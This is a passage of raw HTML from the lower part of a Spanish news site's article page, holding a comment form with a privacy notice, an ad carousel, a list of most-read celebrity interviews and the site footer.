<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='4679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3102" data-next-page="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
